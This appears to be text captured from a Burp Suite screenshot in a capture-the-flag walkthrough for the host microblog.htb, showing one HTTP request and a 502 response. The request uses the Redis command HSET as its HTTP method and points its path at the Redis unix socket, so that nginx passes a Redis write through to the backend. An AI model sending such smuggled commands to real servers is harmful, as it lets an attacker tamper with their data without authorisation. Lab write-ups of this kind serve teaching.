 Request
Pretty Raw Hex
\n
1 HSET
/static/unix:%2fvar%2frun%2fredis%2fredis.sock:oxdf%20%22first-name%22%20%
22modified%22%20/0xdf.js HTTP/1.1
2 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/113.0
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Connection: close
6 Host: microblog.htb
7 Cookie: username=rbb8bp6umb0logs0i3sqlcp5kc
8 Content-Length: 43
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 502 Bad Gateway
2 Server: nginx/1.18.0
3 Date: Mon, 15 May 2023 20:00:01 GMT
4 Content-Type: text/html
5 Content-Length: 157
6 Connection: close